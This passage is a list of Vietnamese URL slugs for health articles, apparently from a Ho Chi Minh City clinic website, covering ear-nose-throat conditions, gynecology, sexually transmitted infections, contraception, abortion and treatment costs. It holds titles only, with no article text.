    "chay-mau-cam-thuong-xuyen-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "cham-kinh-4-ngay-thu-que-1-vach-dam-1-vach-mo",
    "kham-chua-hoc-xuong-ca-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-polyp-mui-qua-tung-giai-doan-cua-benh",
    "viem-xoang-man-tinh-co-nguy-hiem-khong",
    "diec-mot-ben-tai-phai-lam-sao-co-chua-khoi-duoc-khong",
    "cach-chua-diec-mot-ben-tai-tai-nha-don-gian-hieu-qua",
    "viem-ong-tai-ngoai-co-nguy-hiem-khong-cach-chua-tri",
    "veo-vach-ngan-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-amidan-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "phong-kham-tai-mui-hong-quan-12-tot-nhat-hien-nay",
    "quy-trinh-cat-amidan-tung-buoc-tai-benh-vien-tai-mui-hong",
    "hinh-anh-cat-amidan-tung-buoc-chi-tiet",
    "cham-soc-sau-cat-amidan-nhu-the-nao-bao-lau-thi-lanh",
    "dia-chi-cat-viem-amidan-o-dau-tot-nhat-tphcm",
    "cat-amidan-o-benh-vien-tai-mui-hong-tphcm-tot-khong",
    "viem-ong-tai-ngoai-co-mu-co-nguy-hiem-khong-cach-chua",
    "mo-polyp-mui-co-tai-phat-khong-co-dut-diem-khong",
    "bi-diec-dot-ngot-co-chua-duoc-khong",
    "cach-lam-teo-polyp-mui-don-gian-tai-nha-hieu-qua",
    "hinh-anh-viem-mui-di-ung-o-nguoi-lon-va-tre-em",
    "viem-mui-qua-phat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-va-o-nguoi-lon-va-tre-em-chi-tiet",
    "viem-amidan-cap-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-va-la-gi-nguyen-nhan-va-cach-dieu-tri-viem-va",
    "viem-va-man-tinh-o-tre-em-va-nguoi-lon-co-nguy-hiem-khong",
    "noi-nhieu-hat-o-cuong-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-chua-viem-va-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-viem-va-bang-bai-thuoc-dan-gian-hieu-qua",
    "dat-vong-tranh-thai-bi-ra-mau-co-sao-khong",
    "vdrl-la-gi-phuong-phap-xet-nghiem-vdrl-dung-de-lam-gi",
    "dau-bung-am-i-di-ngoai-ra-mau-la-bi-gi-co-nguy-hiem-khong",
    "bi-rong-kinh-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-hong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2018",
    "bi-u-tai-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cat-amidan-co-anh-huong-den-giong-hat-nen-cat-o-dau",
    "vua-pha-thai-xong-lai-co-thai-phai-lam-sao",
    "hinh-anh-khi-hu-binh-thuong-va-khi-hu-bat-thuong",
    "chay-mau-lo-tai-la-bi-gi-cach-dieu-tri-chay-mau-lo-tai",
    "cuon-mui-phu-ne-la-bi-benh-gi-co-nguy-hiem-khong-cach-chua",
    "dia-chi-dieu-tri-viem-tai-ngoai-o-dau-tot-nhat-tphcm",
    "kham-ung-thu-tinh-hoan-o-dau-tot-nhat-tphcm",
    "hinh-anh-ung-thu-tinh-hoan-o-nam-gioi-va-trieu-chung-benh",
    "co-nen-dot-gai-sinh-duc-hay-khong-tai-sao",
    "tre-kinh-10-ngay-thai-duoc-may-tuan",
    "viem-va-do-3-la-nhu-the-nao-va-co-nguy-hiem-khong",
    "ngua-lo-hau-mon-la-bi-gi-cach-chua-tri-hieu-qua",
    "bien-chung-sau-cat-amidan-la-gi-dau-hieu-va-cach-chua",
    "noi-hach-o-bo-phan-sinh-duc-nu-va-cach-chua-tri",
    "chi-phi-dot-gai-sinh-duc-het-bao-nhieu-tien-2025",
    "khac-dom-ra-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua-nhat",
    "dia-chi-dieu-tri-polyp-mui-o-tphcm-an-toan-va-hieu-qua",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-la-bi-benh-gi-cach-chua-tri-benh",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-benh-gi",
    "uong-thuoc-tranh-thai-khan-cap-sau-khi-hut-thai-co-nguy-hiem-khong",
    "tre-kinh-8-ngay-co-thai-khong-thu-que-duoc-chua",
    "neu-co-thai-thi-co-kinh-nguyet-khong-bac-si",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-be-kinh",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-den-20-ngay-co-sao-khong",
    "hinh-anh-viem-hong-hat-co-mu-o-nguoi-lon-va-tre-em-chi-tiet-nhat",
    "bi-hoc-xuong-ca-kham-chua-o-dau-tot-nhat-tphcm",
    "mang-trinh-co-the-tu-lanh-lai-khong-cach-lam-mang-trinh-lanh-lai",
    "kinh-nguyet-co-bao-nhieu-ngay-thi-het-hoan-toan",
    "dau-nhuc-vung-kin-la-bieu-hien-benh-gi-va-cach-chua-tri-hieu-qua",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri",
    "dau-hieu-tre-bi-thung-mang-nhi-la-gi",
    "mun-mu-trong-tai-la-bi-benh-gi-cach-dieu-tri-tot-nhat",
    "cat-amidan-co-an-duoc-thit-bo-trung-ga-va-thit-ga-khong",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "viem-hong-uong-thuoc-khang-sinh-gi-va-mua-thuoc-o-dau",
    "dau-hieu-roi-loan-kinh-nguyet-ma-ban-nen-biet",
    "mang-thai-thang-dau-van-co-kinh-nguyet-la-bi-gi-nguy-hiem-khong",
    "cach-chua-kinh-nguyet-co-mau-den-tai-nha-hieu-qua",
    "benh-viem-hong-cap-co-nguy-hiem-khong",
    "so-mui-lau-ngay-khong-khoi-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "ra-khi-hu-mau-vang-nhung-khong-ngua-thi-co-sao-khong",
    "sang-giang-mai-co-ngua-khong",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "tinh-trung-song-duoc-bao-lau-sau-khi-xuat-tinh",
    "luoi-noi-mun-thit-do-la-bi-gi-cach-chua-luoi-noi-mun",
    "hinh-anh-benh-nam-khoa-thuong-gap-o-nam-gioi",
    "hinh-anh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "bac-si-tai-mui-hong-gioi-o-quan-1-uy-tin-nhat-hien-nay",
    "bac-si-tai-mui-hong-gioi-o-quan-2-tot-nhat-hien-nay",
    "rach-bao-quy-dau-khi-quan-he-co-nguy-hiem-khong",
    "cat-bao-quy-dau-co-lam-tang-kich-thuoc-duong-vat",
    "hinh-anh-day-ham-bao-quy-dau-va-dut-day-ham-bao-quy-dau",
    "tinh-trung-lanh-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "tinh-trung-lanh-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "tinh-trung-va-tinh-dich-co-mui-hoi-kho-chiu",
    "thu-hep-vung-kin-khong-can-phau-thuat-don-gian-hieu-qua",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-gia-bao-nhieu-tien",
    "ngua-rat-chay-mau-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "viem-lo-tuyen-co-tu-cung-do-2-co-nen-dot-khong",
    "phau-thuat-thu-hep-vung-kin-o-dau-tot-nhat-tai-tphcm",
    "15-cach-giam-dau-bung-kinh-trong-ngay-den-do-hieu-qua",
    "ngua-vung-kin-ngay-hanh-kinh-co-bi-gi-khong-cach-chua-tri",
    "viem-duong-tiet-nieu-co-lay-khong",
    "phau-thuat-chua-ngu-ngay-o-dau-an-toan-va-uy-tin",
    "thuoc-chua-ngu-ngay-ban-o-dau-gia-bao-nhieu-tien",
    "thit-du-o-luoi-la-bi-gi-co-chua-duoc-khong",
    "tinh-trung-co-vi-gi-uong-tinh-trung-co-sao-khong",
    "huyet-trang-co-mau-vang-khong-hoi-la-bi-gi-cach-chua-tri",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "tac-kinh-co-nguy-hiem-khong-chua-nhu-the-nao",
    "kinh-nguyet-khong-deu-nen-an-gi-va-uong-gi-de-deu-lai",
    "xe-tinh-hoan-co-bi-vo-sinh-khong-co-con-duoc-khong",
    "rach-mang-trinh-co-dau-khong-chay-mau-trong-bao-lau",
    "con-gai-tu-suong-co-anh-huong-gi-khong-nhung-benh-lien-quan",
    "cham-kinh-20-ngay-co-phai-mang-thai-hay-dau-hieu-cua-benh",
    "hinh-anh-mun-rop-sinh-duc-giai-doan-dau-va-cach-chua-tri",
    "tinh-trung-von-cuc-mau-nau-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-cuc-thit-tung-mang-co-sao-khong",
    "di-dai-tien-ra-mau-dong-la-bi-gi-cach-chua-tri",
    "viem-ong-dan-tinh-la-gi-co-nguy-hiem-khong-va-cach-chua",
    "dung-bao-cao-su-co-an-toan-tuyet-doi-khong",
    "dung-bao-cao-su-keo-dai-thoi-gian-quan-he-co-hai-khong",
    "sui-mao-ga-kieng-quan-he-bao-lau-moi-quan-he-lai-duoc",
    "rong-kinh-mau-den-la-bi-gi-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-o-mieng-qua-tung-giai-doan",
    "quan-he-ra-mau-do-tuoi-co-thai-khong",
    "cach-chua-dau-tinh-hoan-tai-nha-don-gian-va-hieu-qua",
    "phau-thuat-chinh-duong-vat-bi-cong-theo-cong-nghe-han-quoc-moi-nhat",
    "cach-chua-nghet-bao-quy-dau-tai-nha-don-gian-hieu-qua",
    "sui-mao-ga-o-luoi-co-chua-duoc-khong",
    "u-tai-keo-dai-la-benh-gi-co-nguy-hiem-khong-va-cach-chua",
    "benh-viem-tai-giua-co-nguy-hiem-khong",
    "virus-hpv-co-tu-het-khong",
    "co-thai-sau-khi-pha-thai-1-thang-phai-lam-sao",
    "lam-sao-biet-tui-thai-da-ra-het-hay-chua",
    "co-thai-sau-khi-sinh-mo-3-thang-phai-lam-the-nao",
    "u-nhu-sinh-duc-la-gi-hinh-anh-u-nhu-sinh-duc-o-nam-va-nu",
    "dia-chi-kham-dieu-tri-viem-tai-giua-o-dau-tot-nhat-tphcm",
    "ho-lau-ngay-uong-khang-sinh-khong-khoi-phai-lam-sao",
    "hinh-anh-sa-tu-cung-qua-tung-cap-do-1-2-3",
    "hinh-anh-hau-mon-nguoi-binh-thuong-sau-khi-cat-tri",
    "cach-chua-bua-sinh-duc-don-gian-tai-nha",
    "bi-chuong-bung-sau-khi-hut-thai-phai-lam-sao",
    "dau-hieu-hut-thai-thanh-cong-de-nhan-biet-nhat",
    "tinh-trung-chet-co-chua-duoc-khong-cach-chua",
    "viem-hong-man-tinh-co-gay-ung-thu-khong",
    "hinh-anh-viem-amidan-hoc-mu-va-viem-amidan-qua-phat",
    "noi-mun-nuoc-duoi-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "phau-thuat-lech-vach-ngan-mui-het-bao-nhieu-tien-2025",
    "tre-kinh-6-ngay-co-thai-khong-thu-que-duoc-chua",
    "mau-kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong",
    "cham-kinh-18-ngay-la-bi-benh-gi-cach-co-kinh-lai",
    "vung-kin-bi-ngua-va-ra-nhieu-khi-hu-mau-trang-duc-von-cuc",
    "tre-kinh-2-tuan-nguyen-nhan-co-phai-mang-thai-khong",
    "cham-kinh-10-ngay-ra-mau-hong-co-phai-mang-thai",
    "huyet-trang-co-mui-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri",
    "ra-mau-do-tuoi-sau-khi-hut-thai-co-sao-khong-cach-chua",
    "noi-soi-mui-co-dau-khong-ky-thuat-noi-soi-tai-mui-hong-tot-nhat",
    "thuoc-tay-choi-lau-ra-co-tot-khong-co-hai-gi-khong",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "cach-chua-benh-viem-xoang-mui-bang-thuoc-nam",
    "cach-dao-thai-virus-hpv-ra-khoi-co-the-tu-tu",
    "virus-hpv-lay-qua-duong-nao-virus-hpv-co-o-dau",
    "cam-giac-vuong-o-co-hong-la-bi-gi-cach-chua-tri",
    "cach-tinh-ngay-tranh-thai-an-toan-dua-vao-chu-ky-kinh-nguyet",
    "viem-tuyen-nuoc-bot-co-lay-khong",
    "moc-mun-o-vung-long-mu-nu-gioi-la-bi-gi-cach-chua-tri",
    "mat-kinh-nguyet-1-nam-la-bi-gi-cach-chua-tri",
    "gap-xuong-ca-o-dau-tphcm-tot-nhat",
    "co-hong-nhieu-chat-nhay-la-bi-gi-cach-chua-tri",
    "sau-khi-pha-thai-co-duoc-tam-khong-nhung-kieng-cu-sau-khi-pha-thai",
    "tong-dai-tu-van-tai-mui-hong-online-mien-phi",
    "noi-hat-trang-trong-co-hong-la-bi-gi-cach-chua-tri",
    "uong-thuoc-dieu-hoa-kinh-nguyet-de-pha-thai-co-duoc-khong",
    "vong-tranh-thai-bi-tut-thap-bi-lech-bi-dut-day-va-cach-xu-ly",
    "kham-nam-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-nam-khoa",
    "meo-chua-rong-kinh-sau-sinh-don-gian-ma-hieu-qua-tai-nha",
    "tam-soat-ung-thu-vom-hong-het-bao-nhieu-tien-2025",
    "gap-xuong-ca-gia-bao-nhieu-tien-2025",
    "kham-luoi-o-benh-vien-nao-tphcm-thi-tot-nhat",
    "ro-luan-nhi-tai-phat-cach-dieu-tri-va-phong-tranh",
    "dia-chi-cat-polyp-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-nguyet-la-gi-uong-thuoc-gi-de-dieu-tri",
    "cach-ve-sinh-sau-khi-cat-bao-quy-dau-tai-nha",
    "mo-ap-xe-hau-mon-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-dau-bung-duoi-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-tan-phu-uy-tin-nhat",
    "huyet-trang-dang-soi-la-bi-gi-nguy-hiem-khong-va-cach-chua",
    "phong-kham-tu-nhan-quan-tan-binh-uy-tin-nhat",
    "chi-phi-kham-phu-khoa-benh-vien-hung-vuong-het-bao-nhieu-tien",
    "viem-mui-lau-ngay-khong-khoi-phai-lam-sao",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong",
    "huyet-trang-dang-bot-la-bi-gi-cach-chua-tri",
    "khi-hu-nhu-ba-dau-va-ngua-la-gi-cach-chua-tri",
    "kinh-nguyet-keo-dai-20-ngay-co-sao-khong-cach-chua-tri",
    "chi-phi-xet-nghiem-mau-de-biet-co-thai-bao-nhieu-tien-2025",
    "kinh-nguyet-khong-deu-dau-bung-duoi-la-bi-gi-va-cach-chua",
    "luoi-ga-bi-loet-co-nguy-hiem-khong-cach-chua",
    "polyp-xoang-ham-co-nguy-hiem-khong-va-cach-dieu-tri",
    "gai-sinh-duc-co-chua-duoc-khong",
    "gai-sinh-duc-co-nguy-hiem-khong-va-cach-chua-tri",
    "hat-ngoc-duong-vat-moc-o-dau-va-co-phat-trien-khong",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-duoc-khong",
    "hut-thai-co-tiem-thuoc-te-khong",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-va-cach-chua-tri",
    "co-hong-co-mui-hoi-tanh-la-bi-gi-cach-chua-tri",
    "ngua-bui-tri-va-cach-chua-tri-hieu-qua-triet-de",
    "chua-benh-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "ngua-2-ben-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua",
    "noi-soi-hong-nhu-the-nao-co-phai-nhin-an-khong",
    "viem-quanh-lo-co-tu-cung-co-thai-duoc-khong",
    "dat-vong-tranh-thai-bi-dau-bung-duoi-va-dau-lung",
    "dat-vong-tranh-thai-15-ngay-van-ra-mau",
    "dau-hong-rat-luoi-keo-dai-la-bi-gi-cach-chua",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "dat-vong-tranh-thai-o-tay-bao-nhieu-tien-2025",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi-va-cach-chua-tri",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "dung-bao-cao-su-co-bi-sui-mao-ga-khong",
    "kham-co-hong-o-dau-tot-nhat-tphcm",
    "dot-bui-tri-bang-laser-bao-nhieu-tien-va-dot-o-dau-uy-tin-nhat",
    "kham-khoang-mieng-o-dau-tot-nhat-tai-tphcm",
    "khi-hu-ra-nhieu-von-cuc-la-bi-gi-va-cach-chua-tri",
    "chi-phi-mo-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-sao-khong",
    "cach-pha-thai-bang-thuoc-dong-y-an-toan-va-hieu-qua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-la-bi-gi",
    "viem-hong-co-mu-uong-thuoc-gi-tot-nhat",
    "chi-phi-xet-nghiem-benh-giang-mai-bao-nhieu-tien-2025",
    "tu-van-benh-giang-mai-online-va-qua-dien-thoai-mien-phi",
    "u-nhu-hau-mon-co-tu-het-khong",
    "dau-nhuc-ben-trong-lo-tai-la-bi-gi-va-cach-chua-tri",
    "hoc-xuong-ca-co-tu-khoi-khong-co-tu-tieu-khong",
    "hinh-anh-huyet-trang-binh-thuong-va-bat-thuong-o-chi-em",
    "noi-soi-tai-mui-hong-co-dau-khong",
    "quy-trinh-dot-viem-lo-tuyen-co-tu-cung-tung-buoc",
    "phi-dai-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thao-vong-tranh-thai-co-bi-cham-kinh-khong",
    "chi-phi-kham-vo-sinh-o-benh-vien-tu-du-het-bao-nhieu-tien-2025",
    "huyet-trang-mau-vang-khong-mui-la-bi-gi-va-cach-chua",
    "nhung-cach-chua-vo-sinh-hiem-muon-tot-nhat-hien-nay",
    "pha-thai-bang-thuoc-ra-dich-mau-nau-co-sao-khong",
    "huyet-trang-mau-hong-nhat-co-sao-khong",
    "mun-coc-sinh-duc-co-dau-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-nho-la-bi-gi-cach-chua-tri",
    "hinh-anh-benh-tri-hon-hop-qua-tung-giai-doan",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi",
    "hinh-anh-mun-o-bo-phan-sinh-duc-phu-nu-chi-tiet-nhat",
    "loan-cam-hong-co-nguy-hiem-khong-va-cach-chua-tri",
    "khi-hu-mau-vang-xanh-khong-mui-la-bi-gi-va-cach-chua-tri",
    "co-kinh-nguyet-co-nen-uong-nuoc-dua-khong",
    "huong-dan-cach-su-dung-thuoc-dat-am-dao-tri-nam-tai-nha",
    "khac-dom-ra-mau-den-la-bi-gi-va-co-nguy-hiem-khong",
    "tinh-trung-co-vi-dang-co-anh-huong-gi-khong",
    "benh-vien-pha-thai-o-ben-tre-an-toan-uy-tin-nhat",
    "benh-vien-pha-thai-o-tien-giang-an-toan-uy-tin-nhat",
    "cat-tri-bang-phuong-phap-hcpt-o-dau-uy-tin-nhat",
    "danh-sach-cac-benh-vien-pha-thai-an-toan-o-tphcm",
    "cham-kinh-1-thang-quan-he-co-thai-khong",
    "sau-khi-uong-thuoc-pha-thai-can-kieng-nhung-gi",
    "benh-vien-pha-thai-o-da-nang-an-toan-uy-tin-nhat",
    "kham-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "xuat-tinh-ra-mau-vang-va-cach-chua-tinh-dich-co-mau-vang",
    "noi-soi-co-hong-o-dau-va-noi-soi-co-dau-khong",
    "tong-dai-tu-van-suc-khoe-online-truc-tuyen-mien-phi",
    "thuoc-tri-sui-mao-ga-o-hau-mon-hieu-qua-nhat",
    "hinh-anh-viem-hong-hat-o-nguoi-lon-va-tre-em",
    "hinh-anh-viem-tai-giua-o-tre-em-va-nguoi-lon",
    "dia-chi-pha-thai-o-ben-tre-an-toan-va-uy-tin",
    "dia-chi-pha-thai-an-toan-o-dak-lak-tot-nhat",
    "benh-vien-pha-thai-o-can-tho-an-toan-uy-tin-nhat",
    "kinh-nguyet-mau-den-co-mui-hoi-la-bi-gi-va-cach-chua-tri",
    "huyet-trang-ra-tung-mang-co-sao-khong",
    "hinh-anh-viem-tai-ngoai-va-viem-ong-tai-ngoai",
    "cat-tri-o-benh-vien-binh-dan-het-bao-nhieu-tien-2025",
    "sau-phau-thuat-tri-di-ngoai-ra-mau-co-sao-khong",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "viem-xoang-mui-chay-mau-nguy-hiem-neu-khong-chua-tri",
    "bang-gia-noi-soi-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "phong-kham-tai-mui-hong-quan-binh-thanh-tot-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "chi-phi-pha-thai-o-benh-vien-thu-cuc-het-bao-nhieu-tien",
    "pha-thai-o-benh-vien-thu-cuc-co-an-toan-khong",
    "benh-kim-la-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dang-ky-pha-thai-benh-vien-tu-du-nhu-the-nao",
    "viem-amidan-hoc-mu-co-lay-khi-hon-khong",
    "pha-thai-noi-khoa-la-gi-va-chi-phi-pha-thai-noi-khoa",
    "pha-thai-noi-khoa-bao-lau-thi-quan-he-duoc-binh-thuong",
    "thuoc-chua-viem-xoang-hieu-qua-nhat-la-thuoc-gi-mua-o-dau",
    "trong-co-luc-nao-cung-co-dom-la-bi-gi-cach-chua-tri",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "mua-thuoc-chua-benh-sui-mao-ga-o-dau-uy-tin-nhat",
    "thuoc-chua-sui-mao-ga-o-hau-mon-tot-nhat",
    "chua-sui-mao-ga-o-benh-vien-bach-mai-co-that-su-khoi-khong",
    "bai-thuoc-dan-gian-chua-viem-xoang-man-tinh-tai-nha",
    "cach-chua-tri-viem-xoang-tan-goc-hieu-qua-nhat",
    "chi-phi-thao-vong-tranh-thai-gia-bao-nhieu-tien-2025",
    "dat-vong-tranh-thai-quan-he-ra-mau-co-sao-khong",
    "kinh-nghiem-chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong",
    "sui-mao-ga-o-mieng-co-ngua-khong-dau-hieu-nhan-biet",
    "thuoc-chua-benh-sui-mao-ga-cua-nhat-chua-duoc-khong",
    "kham-nam-khoa-o-benh-vien-nao-uy-tin-nhat",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi",
    "tai-bi-u-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "phong-kham-da-khoa-quan-tan-binh",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du",
    "dat-vong-tranh-thai-khi-nao-quan-he-duoc-binh-thuong",
    "chi-phi-kham-tai-mui-hong-gia-bao-nhieu-tien-tai-tphcm",
    "12-cach-chua-viem-duong-tiet-nieu-dan-gian-hieu-qua",
    "noi-soi-hong-co-phai-nhin-an-khong",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong",
    "viem-hong-mu-co-tu-khoi-khong",
    "benh-vien-tai-mui-hong-tran-quoc-thao-co-tot-khong",
    "gan-bi-co-tac-dung-gi-trong-quan-he",
    "co-nen-gan-bi-vao-cau-nho-hay-khong",
    "chi-phi-cat-polyp-thanh-quan-het-bao-nhieu-tien-2025",
    "co-kinh-som-1-tuan-co-thai-khong-cach-nhan-biet-co-thai",
    "pha-thai-bang-thuoc-tranh-thai-co-duoc-khong",
    "polyp-day-thanh-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-xoang-het-bao-nhieu-tien-nam-2025",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "cach-chua-dut-diem-benh-huyet-trang-tai-nha",
    "cach-tri-huyet-trang-bang-nha-dam-hieu-qua",
    "chay-mau-cam-va-khac-dom-ra-mau-co-nguy-hiem-khong",
    "chi-phi-kham-nam-khoa-o-benh-vien-tu-du-gia-bao-nhieu",
    "tinh-trung-dinh-vao-vung-kin-co-thai-khong",
    "kham-suc-khoe-sinh-san-can-kham-nhung-gi",
    "kham-nam-khoa-o-benh-vien-binh-dan-nhu-the-nao",
    "kham-nam-khoa-benh-vien-nhan-dan-gia-dinh-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-hieu-qua-nhat",
    "benh-sui-mao-ga-giai-doan-dau-co-ngua-khong",
    "cach-chua-triet-de-benh-sui-mao-ga-khong-tai-lai",
    "hoc-xuong-ca-co-nguy-hiem-khong",
    "xuong-ca-co-tu-tieu-trong-co-hong-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua",
    "chi-phi-dot-sui-mao-ga-bang-laser-het-bao-nhieu-tien",
    "pha-thai-bang-phuong-phap-nong-gap-co-dau-khong",
    "bai-thuoc-dan-gian-chua-tinh-trung-yeu-hieu-qua",
    "chua-tac-voi-trung-o-dau-tot-va-uy-tin-nhat",
    "kinh-nghiem-chua-tac-voi-trung-hieu-qua",
    "thuoc-chua-viem-hong-hat-hieu-qua-nhat-hien-nay",
    "phong-kham-nao-tot-o-sai-gon-co-bac-si-gioi",
    "hoc-xuong-ga-co-nguy-hiem-khong-va-cach-chua-hoc-xuong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "kinh-nguyet-mau-den-co-nguy-hiem-khong",
    "kinh-nguyet-mau-den-sau-khi-uong-thuoc-tranh-thai-co-sao-khong",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-6-ngay-bi-ra-mau-co-thai-khong",
    "uong-thuoc-tranh-thai-khan-cap-bi-ra-mau-thi-co-thai-khong",
    "kham-phu-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-phu-khoa",
    "gia-thuoc-pha-thai-o-benh-vien-la-bao-nhieu-tien",
    "mua-ship-thuoc-pha-thai-tai-nha-va-nhung-nguy-hiem-tiem-an",
    "thuoc-chua-ngu-ngay-night-comfort-co-tot-khong-va-gia-bao-nhieu",
    "dia-chi-chua-benh-ngu-ngay-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-benh-ngu-ngay-hieu-qua-nhat",
    "chi-phi-phau-thuat-ngu-ngay-het-bao-nhieu-tien",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong",
    "noi-hach-o-hang-khong-dau-thi-la-bi-gi-cach-chua",
    "kham-mui-o-dau-tot-tphcm-kham-nhanh-ve-trong-ngay",
    "noi-mun-o-dau-duong-vat-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-hong-o-dau-tot-nhat-va-chi-phi-kham-hong-la-bao-nhieu",
    "quy-trinh-kham-tai-mui-hong-tung-buoc-chi-tiet-nhat",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "vung-kin-co-mui-hoi-tanh-va-ngua-la-bi-gi-cach-chua",
    "me-bi-sui-mao-ga-co-cho-con-bu-duoc-khong",
    "chi-phi-chua-benh-mun-rop-sinh-duc-het-bao-nhieu-tien-2025",
    "noi-mun-trang-trong-mieng-khong-dau-la-bi-gi-cach-chua",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi",
    "duong-vat-bi-sung-do-va-ngua-la-bi-gi-cach-chua-tri",
    "hinh-anh-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu",
    "dau-bung-duoi-sau-khi-quan-he-la-bi-gi-cach-chua-tri",
    "ngua-ben-trong-hau-mon-la-bi-gi-cach-chua-tri",
    "dau-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "thuoc-boi-chua-sui-mao-ga-o-mieng-co-that-su-hieu-qua",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao-cach-nhan-biet",
    "pha-thai-5-thang-bang-thuoc-co-duoc-khong",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-9-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-phu-nhuan-tot-nhat",
    "phong-kham-tai-mui-hong-quan-1-uy-tin-kham-nhanh",
    "dau-rat-hong-keo-dai-la-bi-gi-cach-chua-tri",
    "cach-tri-hoc-xuong-ca-o-co-hong-hieu-qua-tai-nha",
    "tu-chua-gian-tinh-mach-thung-tinh-online-mien-phi",
    "xet-nghiem-hpv-o-mieng-bang-cach-nao",
    "phong-kham-tai-mui-hong-quan-3-tot-nhat",
    "phong-kham-tai-mui-hong-quan-2-uy-tin-nhat-hien-nay",
    "viem-mui-hong-xuat-tiet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "phong-kham-tai-mui-hong-quan-4-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-5-uy-tin-kham-nhanh-chinh-xac",
    "benh-vien-chua-sui-mao-ga-tot-nhat-hien-nay",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "moi-bi-noi-mun-trang-la-bi-gi-cach-chua-tri-tai-nha",
